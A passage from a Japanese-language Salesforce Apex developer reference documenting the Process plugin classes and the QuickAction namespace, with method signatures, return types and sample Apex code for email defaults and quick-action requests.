	- **• インターフェースは、**Blob**、**Collection**、**sObject**、および** Time **データ型と一括操作をサポートしていませ ん。インターフェースをクラスに実装すると、クラスはフローからしか参照できません。**
	- **• アノテーションは、すべてのデータ型と一括操作をサポートしています。アノテーションをクラスに 実装すると、クラスはフロー、プロセス、および** Custom Invocable Actions REST API**エンドポイントから参 照できます。**

# 名前空間

[Process](#page-1844-0)

## PluginRequest プロパティ

PluginRequest **のプロパティは次のとおりです。**

このセクションの内容:

<span id="page-1857-1"></span>[inputParameters](#page-1857-1)

Process.Plugin **インターフェースを実装するクラスからフローに渡される入力パラメータ。**

#### **inputParameters**

Process.Plugin **インターフェースを実装するクラスからフローに渡される入力パラメータ。**

### 署名

public MAP<String,ANY> inputParameters {get; set;}

#### <span id="page-1857-0"></span>プロパティ値

**型**: [Map](#page-2385-0)<[String,](#page-2558-0) Object>

# PluginResult クラス

Process.Plugin **インターフェースを実装するクラスからフローに出力パラメータを返します。**

- ヒント: Process.Plugin **インターフェースではなく** @InvocableMethod **アノテーションを使用するこ とをお勧めします。**
	- **• インターフェースは、**Blob**、**Collection**、**sObject**、および** Time **データ型と一括操作をサポートしていませ ん。インターフェースをクラスに実装すると、クラスはフローからしか参照できません。**
	- **• アノテーションは、すべてのデータ型と一括操作をサポートしています。アノテーションをクラスに 実装すると、クラスはフロー、プロセス、および** Custom Invocable Actions REST API**エンドポイントから参 照できます。**

# 名前空間

[Process](#page-1844-0)

### PluginResult プロパティ

PluginResult **のプロパティは次のとおりです。**

このセクションの内容:

[outputParameters](#page-1858-0)

<span id="page-1858-0"></span>**インターフェースを実装するクラスからフローに返される出力パラメータ。**

#### **outputParameters**

**インターフェースを実装するクラスからフローに返される出力パラメータ。**

#### 署名

public MAP<String, ANY> outputParameters {get; set;}

#### <span id="page-1858-1"></span>プロパティ値

**型**: [Map](#page-2385-0)<[String,](#page-2558-0) Object>

# QuickAction 名前空間

QuickAction **名前空間は、クイックアクションに使用されるクラスとメソッドを提供します。** QuickAction **名前空間のクラスを次に示します。**

このセクションの内容:

[DescribeAvailableQuickActionResult](#page-1859-0) **クラス 指定された親に使用できるクイックアクションの** Describe **メタデータ情報が含まれます。** [DescribeLayoutComponent](#page-1861-0) **クラス レイアウトの最小単位である項目または境界を表します。**

[DescribeLayoutItem](#page-1862-0) **クラス**

QuickAction.DescribeLayoutRow **の個別の項目を表します。**

[DescribeLayoutRow](#page-1864-0) **クラス**

QuickAction.DescribeLayoutSection **の行を表します。**

[DescribeLayoutSection](#page-1866-0) **クラス**

**レイアウトのセクションを表し、**1 **つ以上の列および** 1 **つ以上の行から構成されます** (QuickAction.DescribeLayoutRow **の配列**)**。**

[DescribeQuickActionDefaultValue](#page-1868-0) **クラス**

**クイックアクションのデフォルト値を返します。**

[DescribeQuickActionResult](#page-1869-0) **クラス**

**クイックアクションの** Describe **メタデータ情報が含まれます。**

[QuickActionDefaults](#page-1875-0) **クラス**

**ケースフィードで標準の** [**メール**] **アクションを実行するためのコンテキストと、アクションペイロード用 のメールメッセージ項目のコンテナを提供する抽象** Apex **クラスを表します。標準の** [**メール**] **アクションが 表示される前に、対象項目を上書きできます。**

[QuickActionDefaultsHandler](#page-1877-0) **インターフェース**

QuickAction.QuickActionDefaultsHandler **インターフェースでは、ケースフィードの標準の** [**メール**] **アクションのデフォルト値を指定できます。このインターフェースを使用して、ケースフィードの** [**メール**] **アクションの** [**送信元アドレス**]**、**[CC **アドレス**]**、**[BCC **アドレス**]**、**[**件名**]**、および** [**メール内容**] **を指定できま す。このインターフェースを使用して、ケース発生源** (**国など**) **や件名など、アクションが表示されるコン テキストに基づいてこれらの項目を自動入力できます。**

#### [QuickActionRequest](#page-1880-0) **クラス**

QuickAction.QuickActionRequest **クラスを使用して、アクション情報を提供し、**QuickAction **クラ スメソッドでクイックアクションを実行できるようにします。アクション情報には、アクション名、コン テキストレコード** ID**、レコードが含まれます。**

#### [QuickActionResult](#page-1883-0) **クラス**

QuickAction **クラスを使用してクイックアクションを開始した後、**QuickActionResult **クラスを使用し てアクションの結果を処理します。**

#### [SendEmailQuickActionDefaults](#page-1885-0) **クラス**

<span id="page-1859-0"></span>**送信元アドレスリスト、返信アクションがメールメッセージフィード項目から呼び出された場合は元のメー ルのメールメッセージ** ID**、およびテンプレートの関連設定を指定するメソッドを提供する** Apex **クラスを表 します。標準の** [**メール**] **アクションが表示される前に、これらの項目を上書きできます。**

# DescribeAvailableQuickActionResult クラス

**指定された親に使用できるクイックアクションの** Describe **メタデータ情報が含まれます。**

## 名前空間

**OuickAction** 

# 使用方法

QuickAction describeAvailableQuickActions **メソッドは、使用可能なクイックアクションの** Describe Result **オブジェクト** (QuickAction.DescribeAvailableQuickActionResult) **の配列を返します。**

### DescribeAvailableQuickActionResult メソッド

```
DescribeAvailableQuickActionResult のメソッドは次のとおりです。すべてインスタンスメソッドで
す。
```

```
このセクションの内容:
 getActionEnumOrId()
 アクションの一意の ID を返します。アクションに ID がない場合、API 名が使用されます。
 getLabel()
  クイックアクションの表示ラベル。
 getName()
 クイックアクション名。
 getType()
  クイックアクションの種別。
```
#### <span id="page-1860-0"></span>**getActionEnumOrId()**

**アクションの一意の** ID **を返します。アクションに** ID **がない場合、**API **名が使用されます。**

#### 署名

```
public String getActionEnumOrId()
```
#### <span id="page-1860-1"></span>戻り値

**型**: [String](#page-2558-0)

#### **getLabel()**

**クイックアクションの表示ラベル。**

#### 署名

public String getLabel()

#### <span id="page-1860-2"></span>戻り値

**型**: [String](#page-2558-0)

#### **getName()**

**クイックアクション名。**

### 署名

```
public String getName()
```
**型**: [String](#page-2558-0)

#### <span id="page-1861-1"></span>**getType()**

**クイックアクションの種別。**

### 署名

public String getType()

### 戻り値

<span id="page-1861-0"></span>**型**: [String](#page-2558-0)

# DescribeLayoutComponent クラス

**レイアウトの最小単位である項目または境界を表します。**

# 名前空間

**[QuickAction](#page-1858-1)** 

# DescribeLayoutComponent メソッド

DescribeLayoutComponent **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

### このセクションの内容: [getDisplayLines\(\)](#page-1861-2) **項目に表示される垂直な線を返します。**textarea **および複数選択リストに適用されます。** [getTabOrder\(\)](#page-1862-1) **行の項目のタブの順序を返します。** [getType\(\)](#page-1862-2) **このコンポーネントの** QuickAction.DescribeLayoutComponent **の型の名前を返します。** [getValue\(\)](#page-1862-3) QuickAction.DescribeLayoutComponent **の型が** textarea **の場合は、項目の名前を返します。**

#### <span id="page-1861-2"></span>**getDisplayLines()**

**項目に表示される垂直な線を返します。**textarea **および複数選択リストに適用されます。**

### 署名

```
public Integer getDisplayLines()
```
**型**: [Integer](#page-2313-0)

#### <span id="page-1862-1"></span>**getTabOrder()**

**行の項目のタブの順序を返します。**

### 署名

public Integer getTabOrder()

### 戻り値

<span id="page-1862-2"></span>**型**: [Integer](#page-2313-0)

#### **getType()**

**このコンポーネントの** QuickAction.DescribeLayoutComponent **の型の名前を返します。**

### 署名

public String getType()

### <span id="page-1862-3"></span>戻り値

**型**: [String](#page-2558-0)

#### **getValue()**

QuickAction.DescribeLayoutComponent **の型が** textarea **の場合は、項目の名前を返します。**

## 署名

public String getValue()

### <span id="page-1862-0"></span>戻り値

**型**: [String](#page-2558-0)

# DescribeLayoutItem クラス

QuickAction.DescribeLayoutRow **の個別の項目を表します。**

# 名前空間

**OuickAction** 

### 使用方法

**レイアウトのほとんどの項目で、**1 **つのレイアウト項目ごとにコンポーネントは** 1 **つだけです。ただし、表示 のみのビューでは、**QuickAction.DescribeLayoutItem **は個別項目の組み合わせである場合があります** (**た とえば、住所は町名、市区郡、都道府県、国、郵便番号のデータから構成することができます**)**。対応する編 集ビューでは、住所項目のそれぞれのコンポーネントは、別個の** QuickAction.DescribeLayoutItem **に分 けられます。**

### DescribeLayoutItem メソッド

DescribeLayoutItem **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容:

[getLabel\(\)](#page-1863-0)

**この項目の表示ラベルのテキストを返します。**

[getLayoutComponents\(\)](#page-1863-1)

**この項目の** QuickAction.DescribeLayoutComponents **のリストを返します。**

[isEditable\(\)](#page-1864-1)

**この項目が編集可能であるか** (true)**、否か** (false) **を示します。**

[isPlaceholder\(\)](#page-1864-2)

**この項目がプレースホルダか** (true)**、否か** (false) **を示します。**true **の場合、この項目は空白となりま す。**

<span id="page-1863-0"></span>[isRequired\(\)](#page-1864-3)

**この項目が必須項目か** (true)**、否か** (false) **を示します。**

#### **getLabel()**

**この項目の表示ラベルのテキストを返します。**

### 署名

public String getLabel()

#### <span id="page-1863-1"></span>戻り値

**型**: [String](#page-2558-0)

#### **getLayoutComponents()**

**この項目の** QuickAction.DescribeLayoutComponents **のリストを返します。**

### 署名

public List<QuickAction.DescribeLayoutComponent> getLayoutComponents()

**型**: [List](#page-2366-0)<[QuickAction.DescribeLayoutComponent](#page-1861-0)>

#### <span id="page-1864-1"></span>**isEditable()**

**この項目が編集可能であるか** (true)**、否か** (false) **を示します。**

### 署名

public Boolean isEditable()

### 戻り値

<span id="page-1864-2"></span>**型**: [Boolean](#page-2128-0)

#### **isPlaceholder()**

**この項目がプレースホルダか** (true)**、否か** (false) **を示します。**true **の場合、この項目は空白となります。**

### 署名

public Boolean isPlaceholder()

### <span id="page-1864-3"></span>戻り値

**型**: [Boolean](#page-2128-0)

#### **isRequired()**

**この項目が必須項目か** (true)**、否か** (false) **を示します。**

### 署名

public Boolean isRequired()

### 戻り値

**型**: [Boolean](#page-2128-0)

### <span id="page-1864-0"></span>使用方法

**この機能は、目立つ色で必須項目を表示する場合などに便利です。**

# DescribeLayoutRow クラス

QuickAction.DescribeLayoutSection **の行を表します。**

# 名前空間

**OuickAction** 

# 使用方法

QuickAction.DescribeLayoutRow **は、**1 **つ以上の** QuickAction.DescribeLayoutItem **オブジェクトで 構成されます。それぞれの** QuickAction.DescribeLayoutRow **について、** QuickAction.DescribeLayoutItem **は特定の項目または「空の」**QuickAction.DescribeLayoutItem (QuickAction.DescribeLayoutComponent **オブジェクトを含まない**) **を参照します。空の** QuickAction.DescribeLayoutItem **は、指定された** QuickAction.DescribeLayoutRow **が疎である場合 に返されます** (**たとえば、左の列より右の列の方が項目が多い場合**)**。**

### DescribeLayoutRow メソッド

DescribeLayoutRow **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

#### このセクションの内容:

#### [getLayoutItems\(\)](#page-1865-0)

特定の項目または空の QuickAction.DescribeLayoutItem (QuickAction.DescribeLayoutComponent **オブジェクトを含まない**) **のいずれかを返します。**

#### <span id="page-1865-0"></span>[getNumItems\(\)](#page-1865-1)

QuickAction.DescribeLayoutItem **の数を返します。**

#### **getLayoutItems()**

**特定の項目または空の** QuickAction.DescribeLayoutItem (QuickAction.DescribeLayoutComponent **オブジェクトを含まない**) **のいずれかを返します。**

### 署名

public List<QuickAction.DescribeLayoutItem> getLayoutItems()

### <span id="page-1865-1"></span>戻り値

**型**: [List](#page-2366-0)<[QuickAction.DescribeLayoutItem](#page-1862-0)>

#### **getNumItems()**

QuickAction.DescribeLayoutItem **の数を返します。**

### 署名

public Integer getNumItems()

**型**: [Integer](#page-2313-0)

# <span id="page-1866-0"></span>DescribeLayoutSection クラス

**レイアウトのセクションを表し、**1 **つ以上の列および** 1 **つ以上の行から構成されます** (QuickAction.DescribeLayoutRow **の配列**)**。**

# 名前空間

**OuickAction** 

### DescribeLayoutSection メソッド

DescribeLayoutSection **のメソッドは次のとおりです。**

このセクションの内容:

[getColumns\(\)](#page-1866-1)

QuickAction.DescribeLayoutSection **の列数を返します。**

[getHeading\(\)](#page-1867-0)

QuickAction.DescribeLayoutSection **のヘッダーのテキスト** (**表示ラベル**)**。**

[getLayoutRows\(\)](#page-1867-1)

1 **つ以上の** QuickAction.DescribeLayoutRow **オブジェクトの配列を返します。**

[getParentLayoutId\(\)](#page-1867-2)

**この** DescribeLayoutSection **が存在するレイアウトの** ID **を返します。**

[getRows\(\)](#page-1867-3)

QuickAction.DescribeLayoutSection **の行数を返します。**

[isUseCollapsibleSection\(\)](#page-1868-1)

QuickAction.DescribeLayoutSection **が折りたたみ可能なセクションであるか** (true)**、否か** (false) **を示します。**

#### <span id="page-1866-1"></span>[isUseHeading\(\)](#page-1868-2)

heading **を使用するかどうかを示します** (**使用する場合は** true**、使用しない場合は** false)**。**

#### **getColumns()**

QuickAction.DescribeLayoutSection **の列数を返します。**

### 署名

public Integer getColumns()

**型**: [Integer](#page-2313-0)

#### <span id="page-1867-0"></span>**getHeading()**

QuickAction.DescribeLayoutSection **のヘッダーのテキスト** (**表示ラベル**)**。**

### 署名

public String getHeading()

### 戻り値

<span id="page-1867-1"></span>**型**: [String](#page-2558-0)

#### **getLayoutRows()**

1 **つ以上の** QuickAction.DescribeLayoutRow **オブジェクトの配列を返します。**

### 署名

public List<QuickAction.DescribeLayoutRow> getLayoutRows()

### <span id="page-1867-2"></span>戻り値

**型**: [List](#page-2366-0)<[QuickAction.DescribeLayoutRow](#page-1864-0)>

#### **getParentLayoutId()**

**この** DescribeLayoutSection **が存在するレイアウトの** ID **を返します。**

### 署名

public Id getParentLayoutId()

### <span id="page-1867-3"></span>戻り値

**型**: [Id](#page-2298-0)

#### **getRows()**

QuickAction.DescribeLayoutSection **の行数を返します。**

## 署名

public Integer getRows()

**型**: [Integer](#page-2313-0)

#### <span id="page-1868-1"></span>**isUseCollapsibleSection()**

QuickAction.DescribeLayoutSection **が折りたたみ可能なセクションであるか** (true)**、否か** (false) **を示 します。**

### 署名

public Boolean isUseCollapsibleSection()

### 戻り値

<span id="page-1868-2"></span>**型**: [Boolean](#page-2128-0)

### **isUseHeading()**

heading **を使用するかどうかを示します** (**使用する場合は** true**、使用しない場合は** false)**。**

# 署名

public Boolean isUseHeading()

### <span id="page-1868-0"></span>戻り値

**型**: [Boolean](#page-2128-0)

# DescribeQuickActionDefaultValue クラス

**クイックアクションのデフォルト値を返します。**

# 名前空間

**[QuickAction](#page-1858-1)** 

# 使用方法

**デフォルトレイアウトで使用する項目のデフォルト値を表します。**

# DescribeQuickActionDefaultValue メソッド

DescribeQuickActionDefaultValue **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容:

[getDefaultValue\(\)](#page-1869-1)

**クイックアクションのデフォルト値を返します。**

[getField\(\)](#page-1869-2)

**アクションの項目名を返します。**

#### <span id="page-1869-1"></span>**getDefaultValue()**

**クイックアクションのデフォルト値を返します。**

### 署名

public String getDefaultValue()

#### 戻り値

<span id="page-1869-2"></span>**型**: [String](#page-2558-0)

#### **getField()**

**アクションの項目名を返します。**

### 署名

public String getField()

### <span id="page-1869-0"></span>戻り値

**型**: [String](#page-2558-0)

# DescribeQuickActionResult クラス

**クイックアクションの** Describe **メタデータ情報が含まれます。**

# 名前空間

**OuickAction** 

# 使用方法

QuickAction describeQuickActions **メソッドは、クイックアクションの** Describe Result **オブジェクト** (QuickAction.DescribeQuickActionResult) **の配列を返します。**

# DescribeQuickActionResult メソッド

DescribeQuickActionResult **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容: [getActionEnumOrId\(\)](#page-1871-0) **アクションの一意の** ID **を返します。アクションに** ID **がない場合、**API **名が使用されます。** [getCanvasApplicationName\(\)](#page-1871-1) **キャンバスアプリケーションの名前を返します** (**使用されている場合**)**。** [getDefaultValues\(\)](#page-1871-2) **アクションのデフォルト値を返します。** [getHeight\(\)](#page-1871-3) **アクションペインの高さ** (**ピクセル単位**) **を返します。** [getIconName\(\)](#page-1872-0) **アクションのアイコン名を返します。** [getIconUrl\(\)](#page-1872-1) **アクションに使用する** 32 x 32 **アイコンの** URL **を返します。** [getIcons\(\)](#page-1872-2) **タブに使用する色を示す** Schema.DescribeIconResult **オブジェクトのリストを返します。** [getLabel\(\)](#page-1872-3) **アクションの表示ラベルを返します。** [getLayout\(\)](#page-1873-0) **アクションを構成するレイアウトセクションを返します。** getMinilconUrl() 16 x 16 **アイコンの** URL **を返します。** [getName\(\)](#page-1873-2) **アクション名を返します。** [getSourceSobjectType\(\)](#page-1873-3) **アクションに使用するオブジェクト種別を返します。** [getTargetParentField\(\)](#page-1874-0) **アクションの親オブジェクトの種別を返します。** [getTargetRecordTypeId\(\)](#page-1874-1) **対象レコードのレコードタイプを返します。** [getTargetSobjectType\(\)](#page-1874-2) **アクションの対象オブジェクト種別を返します。** [getType\(\)](#page-1874-3) **作成アクションまたはカスタム** Visualforce **アクションを返します。** [getVisualforcePageName\(\)](#page-1875-1)

Visualforce **を使用する場合、アクションに関連付けられたページの名前を返します。**

[getWidth\(\)](#page-1875-2)

**カスタムアクションを作成する場合、アクションペインの幅** (**ピクセル単位**) **を返します。**

#### <span id="page-1871-0"></span>**getActionEnumOrId()**

**アクションの一意の** ID **を返します。アクションに** ID **がない場合、**API **名が使用されます。**

### 署名

public String getActionEnumOrId()

### 戻り値

<span id="page-1871-1"></span>**型**: [String](#page-2558-0)

#### **getCanvasApplicationName()**

**キャンバスアプリケーションの名前を返します** (**使用されている場合**)**。**

### 構文

public String getCanvasApplicationName()

### 戻り値

<span id="page-1871-2"></span>**型**: [String](#page-2558-0)

#### **getDefaultValues()**

**アクションのデフォルト値を返します。**

### 署名

public List<QuickAction.DescribeQuickActionDefaultValue> getDefaultValues()

### <span id="page-1871-3"></span>戻り値

**型**: [List](#page-2366-0)<[QuickAction.DescribeQuickActionDefaultValue>](#page-1868-0)

#### **getHeight()**

**アクションペインの高さ** (**ピクセル単位**) **を返します。**

### 署名

public Integer getHeight()

### 戻り値

**型**: [Integer](#page-2313-0)
#### **getIconName()**

**アクションのアイコン名を返します。**

## 署名

public String getIconName()

## 戻り値

**型**: [String](#page-2558-0)

### **getIconUrl()**

**アクションに使用する** 32 x 32 **アイコンの** URL **を返します。**

## 署名

public String getIconUrl()

## 戻り値

**型**: [String](#page-2558-0)

### **getIcons()**

**タブに使用する色を示す** Schema.DescribeIconResult **オブジェクトのリストを返します。**

## 署名

public List<Schema.DescribeIconResult> getIcons()

## 戻り値

**型**: [List](#page-2366-0)<[Schema.DescribeIconResult](#page-2041-0)>

#### **getLabel()**

**アクションの表示ラベルを返します。**

## 署名

public String getLabel()

### 戻り値

#### **getLayout()**

**アクションを構成するレイアウトセクションを返します。**

### 署名

public QuickAction.DescribeLayoutSection getLayout()

## 戻り値

**型**: [QuickAction.DescribeLayoutSection](#page-1866-0)

#### **getMiniIconUrl()**

16 x 16 **アイコンの** URL **を返します。**

## 署名

public String getMiniIconUrl()

### 戻り値

**型**: [String](#page-2558-0)

**getName() アクション名を返します。**

## 署名

public String getName()

### 戻り値

**型**: [String](#page-2558-0)

#### **getSourceSobjectType()**

**アクションに使用するオブジェクト種別を返します。**

## 署名

public String getSourceSobjectType()

### 戻り値

#### **getTargetParentField()**

**アクションの親オブジェクトの種別を返します。**

### 署名

public String getTargetParentField()

## 戻り値

**型**: [String](#page-2558-0)

**getTargetRecordTypeId()**

**対象レコードのレコードタイプを返します。**

## 署名

public String getTargetRecordTypeId()

## 戻り値

**型**: [String](#page-2558-0)

### **getTargetSobjectType()**

**アクションの対象オブジェクト種別を返します。**

## 署名

public String getTargetSobjectType()

### 戻り値

**型**: [String](#page-2558-0)

### **getType()**

**作成アクションまたはカスタム** Visualforce **アクションを返します。**

## 署名

public String getType()

## 戻り値

#### **getVisualforcePageName()**

Visualforce **を使用する場合、アクションに関連付けられたページの名前を返します。**

## 署名

public String getVisualforcePageName()

## 戻り値

**型**: [String](#page-2558-0)

### **getWidth()**

**カスタムアクションを作成する場合、アクションペインの幅** (**ピクセル単位**) **を返します。**

## 署名

public Integer getWidth()

## 戻り値

<span id="page-1875-1"></span>**型**: [Integer](#page-2313-0)

## QuickActionDefaults クラス

**ケースフィードで標準の** [**メール**] **アクションを実行するためのコンテキストと、アクションペイロード用の メールメッセージ項目のコンテナを提供する抽象** Apex **クラスを表します。標準の** [**メール**] **アクションが表示 される前に、対象項目を上書きできます。**

## 名前空間

**[QuickAction](#page-1858-0)** 

## 使用方法

メモ: **この抽象クラスは拡張できません。**QuickAction.QuickActionDefaultsHandler **のコンテキストで使用する場 合は、**getter **メソッドを使用できます。**Salesforce **では、このクラスを拡張するクラスを提供しています** (**「**QuickAction.SendEmailQuickActionDefaults**」を参照**)**。**

<span id="page-1875-0"></span>このセクションの内容:

[QuickActionDefaults](#page-1875-0) **メソッド**

## QuickActionDefaults メソッド

QuickActionDefaults **のメソッドは次のとおりです。**

このセクションの内容:

[getActionName\(\)](#page-1876-0) **ケースフィードの標準の** [**メール**] **アクションの名前を返します** (Case.Email)**。** [getActionType\(\)](#page-1876-1) **ケースフィードの標準の** [**メール**] **アクションの種別を返します** (Email)**。** [getContextId\(\)](#page-1876-2) **ケースフィードの標準の** [**メール**] **アクションに関連付けられているコンテキストの** ID **です** (Case ID)**。** [getTargetSObject\(\)](#page-1877-0) **ケースフィードの標準の** [**メール**] **アクションの対象オブジェクトです** (EmailMessage)**。**

#### <span id="page-1876-0"></span>**getActionName()**

**ケースフィードの標準の** [**メール**] **アクションの名前を返します** (Case.Email)**。**

### 署名

public String getActionName()

### 戻り値

<span id="page-1876-1"></span>**型**: [String](#page-2558-0)

#### **getActionType()**

**ケースフィードの標準の** [**メール**] **アクションの種別を返します** (Email)**。**

### 署名

public String getActionType()

### <span id="page-1876-2"></span>戻り値

**型**: [String](#page-2558-0)

#### **getContextId()**

**ケースフィードの標準の** [**メール**] **アクションに関連付けられているコンテキストの** ID **です** (Case ID)**。**

## 署名

public Id getContextId()

#### 戻り値

**型**: [Id](#page-2298-0)

#### <span id="page-1877-0"></span>**getTargetSObject()**

**ケースフィードの標準の** [**メール**] **アクションの対象オブジェクトです** (EmailMessage)**。**

### 署名

public SObject getTargetSObject()

### 戻り値

**型**: [SObject](#page-2537-0)

## QuickActionDefaultsHandler インターフェース

QuickAction.QuickActionDefaultsHandler **インターフェースでは、ケースフィードの標準の** [**メール**] **ア クションのデフォルト値を指定できます。このインターフェースを使用して、ケースフィードの** [**メール**] **アク ションの** [**送信元アドレス**]**、**[CC **アドレス**]**、**[BCC **アドレス**]**、**[**件名**]**、および** [**メール内容**] **を指定できます。この インターフェースを使用して、ケース発生源** (**国など**) **や件名など、アクションが表示されるコンテキストに基 づいてこれらの項目を自動入力できます。**

## 名前空間

**OuickAction** 

## 使用方法

**ケースフィードの標準の** [**メール**] **アクションのデフォルト値を指定するには、** QuickAction.QuickActionDefaultsHandler **を実装するクラスを作成します。**

**このインターフェースを実装する場合は、パラメータのない空のコンストラクタを用意します。**

<span id="page-1877-1"></span>このセクションの内容:

[QuickActionDefaultsHandler](#page-1877-1) **メソッド**

[QuickActionDefaultsHandler](#page-1878-0) **の実装例**

## QuickActionDefaultsHandler メソッド

QuickActionDefaultsHandler **のメソッドは次のとおりです。**

<span id="page-1877-2"></span>このセクションの内容:

[onInitDefaults\(actionDefaults\)](#page-1877-2)

**このメソッドを実装して、ケースフィードの標準の** [**メール**] **アクションのデフォルト値を指定します。**

#### **onInitDefaults(actionDefaults)**

**このメソッドを実装して、ケースフィードの標準の** [**メール**] **アクションのデフォルト値を指定します。**

public void onInitDefaults(QuickAction.QuickActionDefaults[] actionDefaults)

### パラメータ

*actionDefaults*

**型**: [QuickAction.QuickActionDefaults\[\]](#page-1875-1)

**この配列には、**QuickAction.SendEmailQuickActionDefaults **型の** 1 **つの項目のみが含まれます。**

### 戻り値

<span id="page-1878-0"></span>**型**: void

## QuickActionDefaultsHandler の実装例

**これは、**QuickAction.QuickActionDefaultsHandler **インターフェースの実装例です。**

**この例では、**onInitDefaults **メソッドを使用して、配列で渡された要素がケースフィードの標準の** [**メール**] **アク ション用であるかどうかを確認します。次に、クエリを実行してコンテキスト** ID **に対応するケースを取得し ます。次に、対応するメールメッセージの** BCC **アドレスの値をデフォルト値に設定します。デフォルト値は ケースの原因に基づきます。最後に、メールテンプレートのプロパティのデフォルト値を設定します。** onInitDefaults **メソッドは、**2 **つの条件に基づいてデフォルト値を決定します。**1 **つ目の条件は、メールメッセー ジの返信アクションでメソッドへのコールが開始されたかどうか、**2 **つ目の条件は、ケースに関連付けられた 以前のメールがコールに関連付けられているかどうかです。**

```
global class EmailPublisherLoader implements QuickAction.QuickActionDefaultsHandler {
    // Empty constructor
   global EmailPublisherLoader() {
    }
   // The main interface method
   global void onInitDefaults(QuickAction.QuickActionDefaults[] defaults) {
        QuickAction.SendEmailQuickActionDefaults sendEmailDefaults = null;
        // Check if the quick action is the standard Case Feed send email action
        for (Integer j = 0; j < defaults.size(); j++) {
            if (defaults.get(j) instanceof QuickAction.SendEmailQuickActionDefaults &&
               defaults.get(j).getTargetSObject().getSObjectType() ==
                   EmailMessage.sObjectType &&
               defaults.get(j).getActionName().equals('Case.Email') &&
               defaults.get(j).getActionType().equals('Email')) {
                   sendEmailDefaults =
                       (QuickAction.SendEmailQuickActionDefaults)defaults.get(j);
                   break;
            }
        }
        if (sendEmailDefaults != null) {
            Case c = [SELECT Status, Reason FROM Case
                      WHERE Id=:sendEmailDefaults.getContextId()];
```

```
EmailMessage emailMessage = (EmailMessage) sendEmailDefaults.getTargetSObject();
            // Set bcc address to make sure each email goes for audit
            emailMessage.BccAddress = getBccAddress(c.Reason);
            /*
            Set Template related fields
            When the In Reply To Id field is null we know the interface
            is called on page load. Here we check if
            there are any previous emails attached to the case and load
            the 'New Case Created' or 'Automatic Response' template.
            When the In Reply To Id field is not null we know that
            the interface is called on click of reply/reply all
            of an email and we load the 'Default reply template' template
            */
            if (sendEmailDefaults.getInReplyToId() == null) {
                Integer emailCount = [SELECT count() FROM EmailMessage
                                      WHERE ParentId=:sendEmailDefaults.getContextId()];
                if (emailCount!= null && emailCount > 0) {
                    sendEmailDefaults.setTemplateId(
                        getTemplateIdHelper('Automatic_Response'));
                } else {
                    sendEmailDefaults.setTemplateId(
                        getTemplateIdHelper('New_Case_Created'));
                }
                sendEmailDefaults.setInsertTemplateBody(false);
                sendEmailDefaults.setIgnoreTemplateSubject(false);
            } else {
                sendEmailDefaults.setTemplateId(
                    getTemplateIdHelper('Default_reply_template'));
                sendEmailDefaults.setInsertTemplateBody(false);
                sendEmailDefaults.setIgnoreTemplateSubject(true);
            }
        }
    }
   private Id getTemplateIdHelper(String templateApiName) {
       Id templateId = null;
       try {
            templateId = [select id, name from EmailTemplate
                          where developername = : templateApiName].id;
        } catch (Exception e) {
            system.debug('Unble to locate EmailTemplate using name: ' +
                templateApiName + ' refer to Setup | Communications Templates '
                    + templateApiName);
        }
        return templateId;
    }
private String getBccAddress(String reason) {
       if (reason != null && reason.equals('Technical'))
            { return 'support technical@mycompany.com'; }
        else if (reason != null && reason.equals('Billing'))
            { return 'support_billing@mycompany.com'; }
```
}

```
else { return 'support@mycompany.com'; }
}
```
## QuickActionRequest クラス

QuickAction.QuickActionRequest **クラスを使用して、アクション情報を提供し、**QuickAction **クラスメ ソッドでクイックアクションを実行できるようにします。アクション情報には、アクション名、コンテキスト レコード** ID**、レコードが含まれます。**

名前空間

**OuickAction** 

## 使用方法

SalesforceAPI**バージョン** 28.0 **を使用して保存された**Apex**の場合、親** ID **はコンテキスト** ID **ではなく** QuickActionRequest **に関連付けられます。**

```
このクラスのコンストラクタは、引数を取りません。
```
QuickAction.QuickActionRequest qar = new QuickAction.QuickActionRequest();

## 例

**このサンプルでは、取引先責任者を作成してレコードに割り当てる新しいクイックアクションが作成されま す。**

```
QuickAction.QuickActionRequest req = new QuickAction.QuickActionRequest();
// Some quick action name
req.quickActionName = Schema.Account.QuickAction.AccountCreateContact;
// Define a record for the quick action to create
Contact c = new Contact();
c.lastname = 'last name';
req.record = c;
// Provide the context ID (or parent ID). In this case, it is an Account record.
req.contextid = '001xx000003DGc0';
QuickAction.QuickActionResult res = QuickAction.performQuickAction(req);
```
このセクションの内容:

[QuickActionRequest](#page-1881-0) **コンストラクタ**

[QuickActionRequest](#page-1881-1) **メソッド**

関連トピック:

[QuickAction](#page-2467-0) **クラス**

## <span id="page-1881-0"></span>QuickActionRequest コンストラクタ

QuickActionRequest **のコンストラクタは次のとおりです。**

このセクションの内容:

```
QuickActionRequest()
```
<span id="page-1881-2"></span>QuickAction.QuickActionRequest **クラスの新しいインスタンスを作成します。**

#### **QuickActionRequest()**

QuickAction.QuickActionRequest **クラスの新しいインスタンスを作成します。**

### 署名

```
public QuickActionRequest()
```
## QuickActionRequest メソッド

QuickActionRequest **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

```
このセクションの内容:
  getContextId()
  この QuickAction のコンテキストレコード ID を返します。
  getQuickActionName()
  この QuickAction の名前を返します。
  getRecord()
  QuickAction に関連付けられたレコードを返します。
  setContextId(contextId)
  この QuickAction のコンテキスト ID を設定します。getContextId によって返されます。
  setQuickActionName(name)
  この QuickAction の名前を設定します。getQuickActionName によって返されます。
  setRecord(record)
  この QuickAction のレコードを設定します。getRecord によって返されます。
```
#### <span id="page-1881-3"></span>**getContextId()**

**この** QuickAction **のコンテキストレコード** ID **を返します。**

public Id getContextId()

## 戻り値

<span id="page-1882-0"></span>**型**: [ID](#page-2298-0)

**getQuickActionName()**

**この** QuickAction **の名前を返します。**

## 署名

public String getQuickActionName()

## 戻り値

<span id="page-1882-1"></span>**型**: [String](#page-2558-0)

## **getRecord()**

QuickAction **に関連付けられたレコードを返します。**

## 署名

public SObject getRecord()

## <span id="page-1882-2"></span>戻り値

**型**: [sObject](#page-2537-0)

## **setContextId(contextId)**

**この** QuickAction **のコンテキスト** ID **を設定します。**getContextId **によって返されます。**

## 署名

public Void setContextId(Id contextId)

## パラメータ

*contextId* **型**: [ID](#page-2298-0)

## 戻り値

**型**: Void

### 使用方法

